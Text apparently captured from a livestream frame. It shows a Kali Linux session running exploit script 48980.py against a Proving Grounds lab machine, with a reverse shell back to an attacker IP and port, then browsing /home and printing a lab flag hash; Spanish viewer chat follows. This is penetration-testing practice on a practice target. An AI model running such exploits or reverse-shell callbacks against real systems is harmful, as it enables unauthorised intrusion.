 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:23
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 85x34
-rwxrw-rw- 1 securiters securiters 9321 Oct 17 20:01 lab_securiters.ovpn
-rw-r--r-- 1 securiters securiters 826127 Sep 29 19:56 linpeas.sh
-rwxrw-rw- 1 securiters securiters 5744 Mar 20 20:05 pg.ovpn
-rwx------ 1 securiters securiters 5504 Mar 27 20:36 php-reverse-shell.php
drwxr-xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod +x 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod 777 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py
specify params in format: python ./48980.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:07.609: Calling org.xfce.Session.Manager.Inhibit
failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibi
t”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 78x31
-rw-rw-r-- 1 www-data www-data 5463 Jul 3 2018 usrimg.png
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ cd /home
cd /home
www-data@icmp:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 18 root root 4096 Jul 22 2022 ..
drwxr-xr-x 3 root root 4096 Dec 3 2020 fox
www-data@icmp:/home$ cd fox
cd fox
www-data@icmp:/home/fox$ ls -la
ls -la
total 20
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 2020 ..
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Mar 28 19:07 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$ cat local.txt
cat local.txt
90801ba99852dbdb5ca8768ac3810fe7
www-data@icmp:/home/fox$ cat devel
cat devel
cat: devel: Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
j0s3tenerife conoces la certificacion CSIO
securiters Muy buenas!!!
securiters Sip
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!